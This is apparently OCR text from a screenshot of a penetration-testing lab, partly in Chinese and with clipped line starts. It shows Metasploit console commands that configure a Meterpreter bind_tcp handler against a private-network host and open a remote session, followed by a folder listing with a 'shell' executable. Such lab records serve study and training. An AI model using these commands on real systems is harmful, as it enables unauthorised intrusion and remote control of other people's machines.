 1 centos7
2 kali
3 centos7
eminfo
eminfo
t session 5? [y/N]  y
192.168.52.141 - Command shell session 5 closed.  Reason: User exit
auxiliary(scanner/telnet/telnet_login) > use exploit/multi/handler
Using configured payload windows/meterpreter/reverse_http
exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
oad => windows/meterpreter/bind_tcp
exploit(multi/handler) > set rhost 192.168.52.138
t => 192.168.52.138
exploit(multi/handler) > set lport 9999
t => 9999
exploit(multi/handler) > run
Started bind TCP handler against 192.168.52.138:9999
Sending stage (175174 bytes) to 192.168.52.138
Meterpreter session 6 opened (192.168.52.128:1347 -> 192.168.52.138:9999 via session 1) at 2022-06-11 01:12:06 -0400
rpreter >
令输入
历史 选项
本地磁盘 (C:) 用户 wanan 下载
搜索 下载
新建文件夹
名称 修改日期 类型 大小
shell 2022/6/11 13:11 应用程序 73 KB
移动设